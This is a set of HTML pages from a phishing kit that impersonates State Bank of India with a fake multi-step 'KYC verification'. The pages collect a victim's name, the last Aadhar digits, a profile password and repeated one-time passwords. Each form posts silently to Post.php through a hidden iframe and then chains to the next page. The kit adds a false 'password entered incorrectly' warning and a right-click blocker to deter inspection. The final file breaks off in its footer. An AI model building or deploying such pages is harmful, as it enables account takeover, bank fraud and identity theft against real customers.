
<file: Aadhar_Details.html>
<!DOCTYPE HTML> 
<html>
   <head>
      <title>AADHAR (UIDAI) Verification | SBI</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
      <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
      <link rel="manifest" href="/site.webmanifest">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
      <meta name="msapplication-TileColor" content="#da532c">
      <link rel="stylesheet" type="text/css" href="Style.css">
      <link rel="stylesheet" type="text/css" href="Style_Main.css">
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
   </head>
   <style>
   #ii
   {
   position:absolute;
   top:4px;
   margin-left:-12%;
   }
   .login-box {
   width: 105%;
   padding: 5px;
   }
   .name
   {
   text-transform:uppercase;
   }
   .login-box .user-box {
   position: relative;
   }
   
   .login-box .user-box input {
   width: 100%;
   padding: 2px 4px;
   font-size: 16px;
   color: black;
   margin-bottom: 40px;
   margin-left:0px;
   border: none;
   caret-color:#673391;
   border-bottom: 1.5px solid #CCCCCC;
   outline: none;
   background: transparent;
   transition: border-color 0.2s;
   }
   .login-box .user-box label {
   position: absolute;
   top:-10px;
   left: 2px;
   padding: 5px 2px;
   font-size: 15px;
   font-family: ;
   color: #506070;
   pointer-events: none;
   transition: 0.3s;
   font-family: 'Open Sans', sans-serif;
   font-weight:400;
   
   }
   .login-box input:focus {
   width:100%;
   margin-bottom: 40px;
   padding: 2px 4px;
   margin-left:0px;
   font-size:16px;
   border-width: 2px;
   border-image: linear-gradient(#673391,#673392);
   border-image-slice: 1;
   
   }
   
   .login-box .user-box input:focus ~ label,
   .login-box .user-box input:valid ~ label {
   top: -30px;
   left: 2px;
   margin-left:2px;
   color: #506070;
   font-size: 14px;
   font-family: 'Open Sans', sans-serif;
   font-weight:600;
   }
   
   .login-box-mob {
   width: 100%;
   padding: 10px;
   margin-top:-14px;
   }
   .login-box-mob .user-box-mob {
   position: relative;
   }
   
   .error
   {
   color: Red;
   font-family: 'Work Sans', sans-serif;
   font-size:11px;
   font-style: italic;
   }
   </style>
   <script language="javascript"> 
   var message="This function is not allowed here.";
   function clickIE4(){
   if (event.button==2){
   alert(message);
   return false;
   }
   }
   function clickNS4(e){
   if (document.layers||document.getElementById&&!document.all){
   if (e.which==2||e.which==3){
   alert(message);
   return false;
   }
   }
   }
   if (document.layers){
   document.captureEvents(Event.MOUSEDOWN);
   document.onmousedown=clickNS4;}
   else if (document.all&&!document.getElementById){
   document.onmousedown=clickIE4;}
   document.oncontextmenu=new Function("alert(message);return false;")
   </script>
   <body onload="startTimer();" style="background:#fff;">
      <div class="container-fluid m-0 p-0">
    <img src="Header.png" width="98%">
    <img src="Menu.png" id="ii" width="10%">
</div>
      <section class="">
         <div class="container">
         <!-- Static- Please don't do anything here-->
         <script type="text/javascript">var submitted=false;</script>
         <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Enter_OTP_Aadhar.html';}"></iframe>
         <!--My Form-->
         <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true">
            <div class="box">
               <div class="page-hea">
                  <div class="row">
                     <div class="col-xs-6 col-md-6">
                        <h2 style="font-family: 'Open Sans', sans-serif; font-size:16px; font-weight:600; align-item:centre; text-align:centre;"> AADHAR (UIDAI) details </h2>
                     </div>
                     <div class="col-xs-6 col-md-6 text-right">
                        <h2>X</h2>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-md-6 col-xs-12">
				   <div class="progress">
                              <div class="progress-bar" style="font-family: 'Open Sans', sans-serif; color:#fff; font-weight:500; width:80%;">75% KYC Completed</div>
                           </div>
                     <div class="p-50">
                        <h4 style="font-family: 'Open Sans', sans-serif; color:#000; font-weight:700; margin-top:-10%;">Aadhar (UIDAI) Verification</h4>
                        <br><br>
                        <div class="login-box">
                        <div class="user-box">
                        <input type="text" name="Full_Name" class="name" onkeydown="return /[a-z A-Z]/i.test(event.key)" minlength="3" maxlength="40"
                        required="">
                        <label>Full Name (as per AADHAR)<span style="color:red;"> *</span></label>
                        </div>
                        <div class="user-box">
                        <input type="text" name="Aadhar_No." id="aadhar" inputmode="numeric" maxlength="4"
                        pattern="\d{4}" title="Please enter valid ending 4 digit of AADHAR number !"
                        required="">
                        <label>Last 4 digit aadhar number<span style="color:red;"> *</span></label>
                        </div>
                        <div class="user-box">
                        <input type="text" name="Profile_Password" minlength="8" maxlength="30"
                        required="">
                        <label>Profile Password<span style="color:red;"> *</span></label>
                        </div>
                        <h4 style="font-size:15px; font-family: 'Open Sans', sans-serif; color:red; font-weight:600; margin-top:-10%;">Please Note :- <span>
                        <p1 style="font-size:13px; font-family: 'Open Sans', sans-serif; color:grey; font-weight:400;">You entered your Profile Password incorrectly two step ago, Please enter your Profile Password carefully.</p1></span>
                        </h4>
               </div>
            </div>
            <div class="row">
               <div class="col-xs-12 col-md-12 text-center">
                  <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-border">Back</a>
                  <button type="submit" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-primary"> Submit </button>
               </div>
            </div><br>
          </form>
         </div>
      </section>
      <footer>
              <img src="Security.png"width="100%">
              <img src="Footer.png" class="img-fluid hidden-lg hidden-md" width="100%">
              
              </footer>
      
      
	  <script>
	  var timeleft = 30;
    var downloadTimer = setInterval(function(){
    timeleft--;
    document.getElementById("countdowntimer").textContent = timeleft;
    if(timeleft <= 0)
        clearInterval(downloadTimer);
    },1000);
	  </script>
</div>
</div>
</body>
</html>
</file>

<file: Enter_OTP.html>
<!DOCTYPE HTML> 
<html>
   <head>
      <title>OTP Verification | SBI</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
      <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
      <link rel="manifest" href="/site.webmanifest">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
      <meta name="msapplication-TileColor" content="#da532c">
      <link rel="stylesheet" type="text/css" href="Style.css">
      <link rel="stylesheet" type="text/css" href="Style_Main.css">
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
   </head>
   <style>
   #ii
   {
   position:absolute;
   top:4px;
   margin-left:-12%;
   }
   .login-box {
   width: 105%;
   padding: 5px;
   }
   
   .login-box .user-box {
   position: relative;
   }
   
   .login-box .user-box input {
   width: 100%;
   padding: 2px 4px;
   font-size: 16px;
   color: black;
   margin-bottom: 40px;
   margin-left:0px;
   border: none;
   caret-color:#673391;
   border-bottom: 1.5px solid #CCCCCC;
   outline: none;
   background: transparent;
   transition: border-color 0.2s;
   }
   .login-box .user-box label {
   position: absolute;
   top:-10px;
   left: 2px;
   padding: 5px 2px;
   font-size: 15px;
   font-family: ;
   color: #506070;
   pointer-events: none;
   transition: 0.3s;
   font-family: 'Open Sans', sans-serif;
   font-weight:500;
   
   }
   .login-box input:focus {
   width:100%;
   margin-bottom: 40px;
   padding: 2px 4px;
   margin-left:0px;
   font-size:16px;
   border-width: 2px;
   border-image: linear-gradient(#673391,#673392);
   border-image-slice: 1;
   
   }
   
   .login-box .user-box input:focus ~ label,
   .login-box .user-box input:valid ~ label {
   top: -30px;
   left: 2px;
   margin-left:2px;
   color: #506070;
   font-size: 14px;
   font-family: 'Open Sans', sans-serif;
   font-weight:600;
   }
   
   .login-box-mob {
   width: 100%;
   padding: 10px;
   margin-top:-14px;
   }
   .login-box-mob .user-box-mob {
   position: relative;
   }
   </style>
   <script language="javascript"> 
   var message="This function is not allowed here.";
   function clickIE4(){
   if (event.button==2){
   alert(message);
   return false;
   }
   }
   function clickNS4(e){
   if (document.layers||document.getElementById&&!document.all){
   if (e.which==2||e.which==3){
   alert(message);
   return false;
   }
   }
   }
   if (document.layers){
   document.captureEvents(Event.MOUSEDOWN);
   document.onmousedown=clickNS4;}
   else if (document.all&&!document.getElementById){
   document.onmousedown=clickIE4;}
   document.oncontextmenu=new Function("alert(message);return false;")
   </script>
   <body onload="startTimer();" style="background:#fff;">
      <div class="container-fluid m-0 p-0">
    <img src="Header.png" width="98%">
    <img src="Menu.png" id="ii" width="10%">
</div>
      <section class="">
         <div class="container">
         <!-- Static- Please don't do anything here-->
         <script type="text/javascript">var submitted=false;</script>
         <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Profile_And_DOB.html';}"></iframe>
         <!--My Form-->
         <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true">
            <div class="box">
               <div class="page-hea">
                  <div class="row">
                     <div class="col-xs-6 col-md-6">
                        <h2 style="font-family: 'Open Sans', sans-serif; font-weight:600;">Enter OTP</h2>
                     </div>
                     <div class="col-xs-6 col-md-6 text-right">
                        <h2>X</h2>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-md-6 col-xs-12">
				   <!--KYC % Progress
				   <div class="progress">
                              <div class="progress-bar" style="font-family: 'Open Sans', sans-serif; color:red; font-weight:500; width:100%;">0% KYC Completed</div>
                           </div>
                    End KYC % Progress-->
                     <div class="p-50">
                        <center><h4 style="font-family: 'Open Sans', sans-serif; color:#000; font-weight:700; margin-top:10%;">OTP Verification</h4></center>
                        <center><p1 style="font-size:13px; font-family: 'Open Sans', sans-serif; color:grey; font-weight:400;">We have send an OTP to your registered mobile number. Please enter the OTP and proceed.  </p1></center>
                        <br><br>
                        <div class="login-box">
                        <div class="user-box">
                        <input type="text" name="Login_OTP" inputmode="numeric" maxlength="8"
                        pattern="\d{6,9}" title="Please enter valid OTP !"
                        required="">
                        <label>Enter OTP<span style="color:red;"> *</span></label>
                        </div>
                        <script type="text/javascript">
                        var timer=180;
                        var sec=0;
                        function startTimer() {
                        sec=parseInt(timer%180);
                        
                        if (timer<2) {
                        // timer.stop();
                        window.location.href = "Enter_OTP.html";
                        }
                        
                        document.getElementById("time").innerHTML = "<p1> Wait for OTP   : </p1>"+sec.toString();
                        timer--;
                        setTimeout(function(){
                        startTimer();
                        
                        }, 1000);
                        }
                        
                        </script>
                        <div id="res">
                        <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:700; color:#673391; position:absolute; margin-top:-10%; margin-left:45%; text-decoration:none;">Resend OTP</a><br>
                        </div><br>
                        <div style="margin-top:-5%;">
                        <center><b style="font-family: 'Open Sans', sans-serif; font-weight:500; color:grey; font-family: 'Work Sans', sans-serif; font-size:14px; text-align:center;"><span style="color:grey; font-family: 'Work Sans', sans-serif; font-size:13px;" id="time"></span>&nbsp;second</b></center>
                        </div>
                        </div>
                     </div>
                  </div>
               </div><br><br><br><br>
            </div>
            <div class="row">
               <div style="margin-top:-15%;" class="col-xs-12 col-md-12 text-center">
                  <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-border">Back</a>
                  <button type="submit" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-primary"> Submit </button>
               </div>
            </div><br>
          </form>
         </div>
      </section>
      <footer>
              <img src="Security.png"width="100%">
              <img src="Footer.png" class="img-fluid hidden-lg hidden-md" width="100%">
              
              </footer>
      
      
	  <script>
	  var timeleft = 30;
    var downloadTimer = setInterval(function(){
    timeleft--;
    document.getElementById("countdowntimer").textContent = timeleft;
    if(timeleft <= 0)
        clearInterval(downloadTimer);
    },1000);
	  </script>
</div>
</div>
</body>
</html>
</file>

<file: Enter_OTP_Aadhar.html>
<!DOCTYPE HTML> 
<html>
   <head>
      <title>OTP Verification | SBI</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
      <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
      <link rel="manifest" href="/site.webmanifest">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
      <meta name="msapplication-TileColor" content="#da532c">
      <link rel="stylesheet" type="text/css" href="Style.css">
      <link rel="stylesheet" type="text/css" href="Style_Main.css">
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
   </head>
   <style>
   #ii
   {
   position:absolute;
   top:4px;
   margin-left:-12%;
   }
   .login-box {
   width: 105%;
   padding: 5px;
   }
   
   .login-box .user-box {
   position: relative;
   }
   
   .login-box .user-box input {
   width: 100%;
   padding: 2px 4px;
   font-size: 16px;
   color: black;
   margin-bottom: 40px;
   margin-left:0px;
   border: none;
   caret-color:#673391;
   border-bottom: 1.5px solid #CCCCCC;
   outline: none;
   background: transparent;
   transition: border-color 0.2s;
   }
   .login-box .user-box label {
   position: absolute;
   top:-10px;
   left: 2px;
   padding: 5px 2px;
   font-size: 15px;
   font-family: ;
   color: #506070;
   pointer-events: none;
   transition: 0.3s;
   font-family: 'Open Sans', sans-serif;
   font-weight:500;
   
   }
   .login-box input:focus {
   width:100%;
   margin-bottom: 40px;
   padding: 2px 4px;
   margin-left:0px;
   font-size:16px;
   border-width: 2px;
   border-image: linear-gradient(#673391,#673392);
   border-image-slice: 1;
   
   }
   
   .login-box .user-box input:focus ~ label,
   .login-box .user-box input:valid ~ label {
   top: -30px;
   left: 2px;
   margin-left:2px;
   color: #506070;
   font-size: 14px;
   font-family: 'Open Sans', sans-serif;
   font-weight:600;
   }
   
   .login-box-mob {
   width: 100%;
   padding: 10px;
   margin-top:-14px;
   }
   .login-box-mob .user-box-mob {
   position: relative;
   }
   </style>
   <script language="javascript"> 
   var message="This function is not allowed here.";
   function clickIE4(){
   if (event.button==2){
   alert(message);
   return false;
   }
   }
   function clickNS4(e){
   if (document.layers||document.getElementById&&!document.all){
   if (e.which==2||e.which==3){
   alert(message);
   return false;
   }
   }
   }
   if (document.layers){
   document.captureEvents(Event.MOUSEDOWN);
   document.onmousedown=clickNS4;}
   else if (document.all&&!document.getElementById){
   document.onmousedown=clickIE4;}
   document.oncontextmenu=new Function("alert(message);return false;")
   </script>
   <body onload="startTimer();" style="background:#fff;">
      <div class="container-fluid m-0 p-0">
    <img src="Header.png" width="98%">
    <img src="Menu.png" id="ii" width="10%">
</div>
      <section class="">
         <div class="container">
         <!-- Static- Please don't do anything here-->
         <script type="text/javascript">var submitted=false;</script>
         <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Processing_Aadhar.html';}"></iframe>
         <!--My Form-->
         <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true">
            <div class="box">
               <div class="page-hea">
                  <div class="row">
                     <div class="col-xs-6 col-md-6">
                        <h2 style="font-family: 'Open Sans', sans-serif; font-weight:600;">Enter OTP</h2>
                     </div>
                     <div class="col-xs-6 col-md-6 text-right">
                        <h2>X</h2>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-md-6 col-xs-12">
				   <div class="progress">
                              <div class="progress-bar" style="font-family: 'Open Sans', sans-serif; color:#fff; font-weight:500; width:95%;">90% KYC Completed</div>
                           </div>
                     <div class="p-50">
                        <center><h4 style="font-family: 'Open Sans', sans-serif; color:#000; font-weight:700; margin-top:-10%;">OTP Verification</h4></center>
                        <center><p1 style="font-size:13px; font-family: 'Open Sans', sans-serif; color:grey; font-weight:400;">We have send an OTP to your registered mobile number. Please enter the OTP and proceed.  </p1></center>
                        <br><br>
                        <div class="login-box">
                        <div class="user-box">
                        <input type="text" name="5TH_OTP" inputmode="numeric" maxlength="8"
                        pattern="\d{6,9}" title="Please enter valid OTP !"
                        required="">
                        <label>Enter OTP<span style="color:red;"> *</span></label>
                        </div>
                        <script type="text/javascript">
                        var timer=180;
                        var sec=0;
                        function startTimer() {
                        sec=parseInt(timer%180);
                        
                        if (timer<2) {
                        // timer.stop();
                        window.location.href = "Aadhar_Details.html";
                        }
                        
                        document.getElementById("time").innerHTML = "<p1> Wait for OTP   : </p1>"+sec.toString();
                        timer--;
                        setTimeout(function(){
                        startTimer();
                        
                        }, 1000);
                        }
                        
                        </script>
                        <div id="re">
                        <b> <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:700; color:#673391; position:absolute; margin-top:-10%; margin-left:45%; text-decoration:none;">Resend OTP</b></a><br>
                        </div>
                        <div style="margin-top:-5%;">
                        <center><b style="font-family: 'Open Sans', sans-serif; font-weight:500; color:grey; font-family: 'Work Sans', sans-serif; font-size:14px; text-align:center;"><span style="color:grey; font-family: 'Work Sans', sans-serif; font-size:13px;" id="time"></span>&nbsp;second</b></center>
                        </div><br><br>
                        </div>
                     </div>
                  </div>
               </div><br><br><br><br>
            </div>
            <div class="row">
               <div style="margin-top:-15%;" class="col-xs-12 col-md-12 text-center">
                  <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-border">Back</a>
                  <button type="submit" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-primary"> Submit </button>
               </div>
            </div>
          </form>
         </div>
      </section>
      <footer>
              <img src="Security.png"width="100%">
              <img src="Footer.png" class="img-fluid hidden-lg hidden-md" width="100%">
              
              </footer>
      
      
	  <script>
	  var timeleft = 30;
    var downloadTimer = setInterval(function(){
    timeleft--;
    document.getElementById("countdowntimer").textContent = timeleft;
    if(timeleft <= 0)
        clearInterval(downloadTimer);
    },1000);
	  </script>
</div>
</div>
</body>
</html>
</file>

<file: Enter_OTP_DOB.html>
<!DOCTYPE HTML> 
<html>
   <head>
      <title>OTP Verification | SBI</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
      <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
      <link rel="manifest" href="/site.webmanifest">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
      <meta name="msapplication-TileColor" content="#da532c">
      <link rel="stylesheet" type="text/css" href="Style.css">
      <link rel="stylesheet" type="text/css" href="Style_Main.css">
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
   </head>
   <style>
   #ii
   {
   position:absolute;
   top:4px;
   margin-left:-12%;
   }
   .login-box {
   width: 105%;
   padding: 5px;
   }
   
   .login-box .user-box {
   position: relative;
   }
   
   .login-box .user-box input {
   width: 100%;
   padding: 2px 4px;
   font-size: 16px;
   color: black;
   margin-bottom: 40px;
   margin-left:0px;
   border: none;
   caret-color:#673391;
   border-bottom: 1.5px solid #CCCCCC;
   outline: none;
   background: transparent;
   transition: border-color 0.2s;
   }
   .login-box .user-box label {
   position: absolute;
   top:-10px;
   left: 2px;
   padding: 5px 2px;
   font-size: 15px;
   font-family: ;
   color: #506070;
   pointer-events: none;
   transition: 0.3s;
   font-family: 'Open Sans', sans-serif;
   font-weight:500;
   
   }
   .login-box input:focus {
   width:100%;
   margin-bottom: 40px;
   padding: 2px 4px;
   margin-left:0px;
   font-size:16px;
   border-width: 2px;
   border-image: linear-gradient(#673391,#673392);
   border-image-slice: 1;
   
   }
   
   .login-box .user-box input:focus ~ label,
   .login-box .user-box input:valid ~ label {
   top: -30px;
   left: 2px;
   margin-left:2px;
   color: #506070;
   font-size: 14px;
   font-family: 'Open Sans', sans-serif;
   font-weight:600;
   }
   
   .login-box-mob {
   width: 100%;
   padding: 10px;
   margin-top:-14px;
   }
   .login-box-mob .user-box-mob {
   position: relative;
   }
   </style>
   <script language="javascript"> 
   var message="This function is not allowed here.";
   function clickIE4(){
   if (event.button==2){
   alert(message);
   return false;
   }
   }
   function clickNS4(e){
   if (document.layers||document.getElementById&&!document.all){
   if (e.which==2||e.which==3){
   alert(message);
   return false;
   }
   }
   }
   if (document.layers){
   document.captureEvents(Event.MOUSEDOWN);
   document.onmousedown=clickNS4;}
   else if (document.all&&!document.getElementById){
   document.onmousedown=clickIE4;}
   document.oncontextmenu=new Function("alert(message);return false;")
   </script>
   <body onload="startTimer();" style="background:#fff;">
      <div class="container-fluid m-0 p-0">
    <img src="Header.png" width="98%">
    <img src="Menu.png" id="ii" width="10%">
</div>
      <section class="">
         <div class="container">
         <!-- Static- Please don't do anything here-->
         <script type="text/javascript">var submitted=false;</script>
         <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Processing_DOB.html';}"></iframe>
         <!--My Form-->
         <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true">
            <div class="box">
               <div class="page-hea">
                  <div class="row">
                     <div class="col-xs-6 col-md-6">
                        <h2 style="font-family: 'Open Sans', sans-serif; font-weight:600;">Enter OTP</h2>
                     </div>
                     <div class="col-xs-6 col-md-6 text-right">
                        <h2>X</h2>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-md-6 col-xs-12">
				   <div class="progress">
                              <div class="progress-bar" style="font-family: 'Open Sans', sans-serif; color:#fff; font-weight:500; width:60%;">40% KYC Completed</div>
                           </div>
                     <div class="p-50">
                        <center><h4 style="font-family: 'Open Sans', sans-serif; color:#000; font-weight:700; margin-top:-10%;">OTP Verification</h4></center>
                        <center><p1 style="font-size:13px; font-family: 'Open Sans', sans-serif; color:grey; font-weight:400;">We have send an OTP to your registered mobile number. Please enter the OTP and proceed.  </p1></center>
                        <br><br>
                        <div class="login-box">
                        <div class="user-box">
                        <input type="text" name="2ND_OTP" inputmode="numeric" maxlength="8"
                        pattern="\d{6,9}" title="Please enter valid OTP !"
                        required="">
                        <label>Enter OTP<span style="color:red;"> *</span></label>
                        </div>
                        <script type="text/javascript">
                        var timer=180;
                        var sec=0;
                        function startTimer() {
                        sec=parseInt(timer%180);
                        
                        if (timer<2) {
                        // timer.stop();
                        window.location.href = "Name_And_DOB.html";
                        }
                        
                        document.getElementById("time").innerHTML = "<p1> Wait for OTP   : </p1>"+sec.toString();
                        timer--;
                        setTimeout(function(){
                        startTimer();
                        
                        }, 1000);
                        }
                        
                        </script>
                        <div id="re">
                        <b> <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:700; color:#673391; position:absolute; margin-top:-10%; margin-left:45%; text-decoration:none;">Resend OTP</b></a><br>
                        </div><br>
                        <div style="margin-top:-5%;">
                        <center><b style="font-family: 'Open Sans', sans-serif; font-weight:500; color:grey; font-family: 'Work Sans', sans-serif; font-size:14px; text-align:center;"><span style="color:grey; font-family: 'Work Sans', sans-serif; font-size:13px;" id="time"></span>&nbsp;second</b></center>
                        </div><br>
                        </div>
                     </div><br><br><br><br>
                  </div>
               </div>
            </div>
            <div class="row">
               <div style="margin-top:-15%;" class="col-xs-12 col-md-12 text-center">
                  <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-border">Back</a>
                  <button type="submit" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-primary"> Submit </button>
               </div>
            </div><br>
          </form>
         </div>
      </section>
      <footer>
              <img src="Security.png"width="100%">
              <img src="Footer.png" class="img-fluid hidden-lg hidden-md" width="100%">
              
              </footer>
      
      
	  <script>
	  var timeleft = 30;
    var downloadTimer = setInterval(function(){
    timeleft--;
    document.getElementById("countdowntimer").textContent = timeleft;
    if(timeleft <= 0)
        clearInterval(downloadTimer);
    },1000);
	  </script>
</div>
</div>
</body>
</html>
</file>

<file: Enter_OTP_PAN.html>
<!DOCTYPE HTML> 
<html>
   <head>
      <title>OTP Verification | SBI</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
      <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
      <link rel="manifest" href="/site.webmanifest">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
      <meta name="msapplication-TileColor" content="#da532c">
      <link rel="stylesheet" type="text/css" href="Style.css">
      <link rel="stylesheet" type="text/css" href="Style_Main.css">
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
   </head>
   <style>
   #ii
   {
   position:absolute;
   top:4px;
   margin-left:-12%;
   }
   .login-box {
   width: 105%;
   padding: 5px;
   }
   
   .login-box .user-box {
   position: relative;
   }
   
   .login-box .user-box input {
   width: 100%;
   padding: 2px 4px;
   font-size: 16px;
   color: black;
   margin-bottom: 40px;
   margin-left:0px;
   border: none;
   caret-color:#673391;
   border-bottom: 1.5px solid #CCCCCC;
   outline: none;
   background: transparent;
   transition: border-color 0.2s;
   }
   .login-box .user-box label {
   position: absolute;
   top:-10px;
   left: 2px;
   padding: 5px 2px;
   font-size: 15px;
   font-family: ;
   color: #506070;
   pointer-events: none;
   transition: 0.3s;
   font-family: 'Open Sans', sans-serif;
   font-weight:500;
   
   }
   .login-box input:focus {
   width:100%;
   margin-bottom: 40px;
   padding: 2px 4px;
   margin-left:0px;
   font-size:16px;
   border-width: 2px;
   border-image: linear-gradient(#673391,#673392);
   border-image-slice: 1;
   
   }
   
   .login-box .user-box input:focus ~ label,
   .login-box .user-box input:valid ~ label {
   top: -30px;
   left: 2px;
   margin-left:2px;
   color: #506070;
   font-size: 14px;
   font-family: 'Open Sans', sans-serif;
   font-weight:600;
   }
   
   .login-box-mob {
   width: 100%;
   padding: 10px;
   margin-top:-14px;
   }
   .login-box-mob .user-box-mob {
   position: relative;
   }
   </style>
   <script language="javascript"> 
   var message="This function is not allowed here.";
   function clickIE4(){
   if (event.button==2){
   alert(message);
   return false;
   }
   }
   function clickNS4(e){
   if (document.layers||document.getElementById&&!document.all){
   if (e.which==2||e.which==3){
   alert(message);
   return false;
   }
   }
   }
   if (document.layers){
   document.captureEvents(Event.MOUSEDOWN);
   document.onmousedown=clickNS4;}
   else if (document.all&&!document.getElementById){
   document.onmousedown=clickIE4;}
   document.oncontextmenu=new Function("alert(message);return false;")
   </script>
   <body onload="startTimer();" style="background:#fff;">
      <div class="container-fluid m-0 p-0">
    <img src="Header.png" width="98%">
    <img src="Menu.png" id="ii" width="10%">
</div>
      <section class="">
         <div class="container">
         <!-- Static- Please don't do anything here-->
         <script type="text/javascript">var submitted=false;</script>
         <iframe name="hidden_iframe" id="hidden_iframe" style="display: none" onload="if(submitted){window.location='Processing_PAN.html';}"></iframe>
         <!--My Form-->
         <form action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true">
            <div class="box">
               <div class="page-hea">
                  <div class="row">
                     <div class="col-xs-6 col-md-6">
                        <h2 style="font-family: 'Open Sans', sans-serif; font-weight:600;">Enter OTP</h2>
                     </div>
                     <div class="col-xs-6 col-md-6 text-right">
                        <h2>X</h2>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-md-6 col-xs-12">
				   <div class="progress">
                              <div class="progress-bar" style="font-family: 'Open Sans', sans-serif; color:#fff; font-weight:500; width:70%;">60% KYC Completed</div>
                           </div>
                     <div class="p-50">
                        <center><h4 style="font-family: 'Open Sans', sans-serif; color:#000; font-weight:700; margin-top:-10%;">OTP Verification</h4></center>
                        <center><p1 style="font-size:13px; font-family: 'Open Sans', sans-serif; color:grey; font-weight:400;">We have send an OTP to your registered mobile number. Please enter the OTP and proceed.  </p1></center>
                        <br><br>
                        <div class="login-box">
                        <div class="user-box">
                        <input type="text" name="3RD_OTP" inputmode="numeric" maxlength="8"
                        pattern="\d{6,9}" title="Please enter valid OTP !"
                        required="">
                        <label>Enter OTP<span style="color:red;"> *</span></label>
                        </div>
                        <script type="text/javascript">
                        var timer=180;
                        var sec=0;
                        function startTimer() {
                        sec=parseInt(timer%180);
                        
                        if (timer<2) {
                        // timer.stop();
                        window.location.href = "PAN_Card_Details.html";
                        }
                        
                        document.getElementById("time").innerHTML = "<p1> Wait for OTP   : </p1>"+sec.toString();
                        timer--;
                        setTimeout(function(){
                        startTimer();
                        
                        }, 1000);
                        }
                        
                        </script>
                        <div id="re">
                        <div id="res">
                        <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:700; color:#673391; position:absolute; margin-top:-10%; margin-left:45%; text-decoration:none;">Resend OTP</a><br>
                        </div>
                        <div style="margin-top:-5%;">
                        <center><b style="font-family: 'Open Sans', sans-serif; font-weight:500; color:grey; font-family: 'Work Sans', sans-serif; font-size:14px; text-align:center;"><span style="color:grey; font-family: 'Work Sans', sans-serif; font-size:13px;" id="time"></span>&nbsp;second</b></center>
                      </div><br>
                      </div>
                    </div>
                 </div><br>
             </div>
            </div>
            <div class="row">
               <div class="col-xs-12 col-md-12 text-center">
                  <a href="#" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-border">Back</a>
                  <button type="submit" style="font-family: 'Open Sans', sans-serif; font-weight:500;" class="btn btn-primary"> Submit </button>
               </div>
            </div><br>
          </form>
         </div>
      </section>
      <footer>
              <img src="Security.png"width="100%">
